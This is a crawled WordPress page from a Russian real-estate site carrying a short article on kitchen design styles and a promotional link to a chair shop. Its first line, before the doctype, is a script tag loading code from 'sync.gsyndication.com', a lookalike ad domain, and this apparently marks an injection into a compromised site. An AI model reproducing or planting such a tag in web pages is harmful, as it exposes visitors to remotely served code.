

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/v-pomosh-biznesu/interery-i-dizajny-kuhon.html
body_size: 11657
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Интерьеры и дизайн кухонь &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Интерьеры и дизайн кухонь&raquo;" href="https://mosobldom.ru/stati/v-pomosh-biznesu/interery-i-dizajny-kuhon.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/17416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/v-pomosh-biznesu/interery-i-dizajny-kuhon.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=17416' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17416 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-17416" class="gridmode-post-singular gridmode-box post-17416 post type-post status-publish format-standard has-post-thumbnail hentry category-v-pomosh-biznesu wpcat-19-id">
<div class="gridmode-box-inside">

                    <div class="gridmode-post-thumbnail-single">
                                    <a href="https://mosobldom.ru/stati/v-pomosh-biznesu/interery-i-dizajny-kuhon.html" title="Permanent Link to Интерьеры и дизайн кухонь" class="gridmode-post-thumbnail-single-link"><img width="600" height="399" src="https://mosobldom.ru/wp-content/uploads/2021/05/interery-i-dizajny-kuhon.jpg" class="gridmode-post-thumbnail-single-img wp-post-image" alt="Интерьеры и дизайны кухонь" title="Интерьеры и дизайн кухонь" decoding="async" fetchpriority="high" srcset="https://mosobldom.ru/wp-content/uploads/2021/05/interery-i-dizajny-kuhon.jpg 600w, https://mosobldom.ru/wp-content/uploads/2021/05/interery-i-dizajny-kuhon-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
                                </div>
    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/v-pomosh-biznesu/interery-i-dizajny-kuhon.html" rel="bookmark">Интерьеры и дизайн кухонь</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;05.05.2021</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/v-pomosh-biznesu" rel="category tag">В помощь бизнесу</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D1%8B%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html&#038;media=https://mosobldom.ru/wp-content/uploads/2021/05/interery-i-dizajny-kuhon.jpg&#038;description=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D1%8B%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D1%8C" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D1%8B%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fv-pomosh-biznesu%2Finterery-i-dizajny-kuhon.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>По разнообразию существующих стилей и интерьеров кухня занимает первое место в любом жилом помещении. Для ее оформления насчитывается более 25 вариантов, разработанных дизайнерами в едином стиле. Однако самыми популярными, функциональными и привлекательными по-прежнему считаются кухни, выполненные в стиле:</p>
<h3>Прованс</h3>
<p>Для тех людей, которые прежде всего предпочитают уют и гармонию в жилом помещении, лучше всего подойдет стиль прованс. Для него характерно большое количество различного текстиля, рисунков в виде цветов, спокойной/теплой цветовой гаммы и присутствие стилизованных под старину элементов мебели. Такое оформление кухни позволяет ее владельцам максимально отдохнуть от городской суеты и всеобщей «урбанизации».</p>
<p>При оформлении пространства в стиле прованс, необходимо заранее выбрать предметы мебели и <a href="https://annihaus.ru/catalog/stulia">дизайнерские стулья для кухни</a>. Они должны подходить именно к этому дизайнерскому решению.</p>
<h3>Хай-тек</h3>
<p>Можно назвать самым современным решением для оформления кухонного пространства. Хай-тек является прямым синоним урбанизации и технологического процесса. В данном стиле отсутствуют лишние детали и элементы, и поэтому он многим людям кажется лишенным домашнего уюта. Однако это не совсем так. Именно этот стиль относится к числу самых функциональных и практичных. За эти качества его выбирают энергичные и молодые люди, которые ценят свое время.</p>
<h3>Классический стиль</h3>
<p>Станет хорошим выбором для семейных и уже состоявшихся людей. Классический стиль обладает оптимальным соотношением различных элементов декора и фурнитуры. При обустройстве кухни в таком стиле дизайнеры стараются часто использовать натуральные материалы – дерево, массив, паркет и керамическую плитку. За счет этого создается общее впечатление роскоши и благополучия.</p>
<h3>Лофт</h3>
<p>В данном стиле приветствуется использование натурального массива дерева, столешниц из натурального камня и прочих массивных/цельных элементов декора и конструкций. В целом, стиль лофт ориентирован на «крепость» и основательность.</p>
<h3>Модерн</h3>
<p>Стиль модерн обычно выбирают люди, знающие толк в эстетике. Объясняется это тем, что в таких кухонных гарнитурах везде проявляется асимметрия и большое количество прямых углов. Но в то же время для модерна характерно наличие плавных, гладких линий и минимальное количество каких-либо декоративных элементов.</p>
<h3>Кантри</h3>
<p>В последние годы этот стиль набирает все большую популярность. Некоторые дизайнеры его даже называют «деревенским». Объясняется это тем, что в кантри используется искусственно состаренная мебель, фурнитура желтых цветов и большое количество натуральных материалов.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/geologicheskie-issledovaniya-zemelnogo-uchastka.html" rel="prev">Геологические исследования земельного участка &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/preimushhestva-vydelennogo-servera-dlya-rynka-nedvizhimosti.html" rel="next">&larr; Преимущества выделенного сервера для рынка недвижимости</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
